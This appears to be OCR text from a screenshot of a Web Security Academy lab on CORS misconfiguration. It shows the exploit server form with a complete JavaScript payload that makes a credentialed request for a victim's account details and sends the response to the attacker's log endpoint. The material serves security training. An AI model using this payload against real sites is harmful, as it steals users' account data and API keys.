 1 2 3 4 16:03
All labs | Web Security Aca
Lab: CORS vulnerability w
CORS vulnerability with b
Exploit Server: CORS vuln
https://exploit-0ab3009203fc871680def21401cb00e4.exploit-server.net
Bur
1
Kali Linux Kali Tools New Tab Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Craft a response
URL: https://exploit-0ab3009203fc871680def21401cb00e4.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0ae90089033f87cc801cf31a003e00f8.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();
    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>
Store View exploit Deliver exploit to victim Access log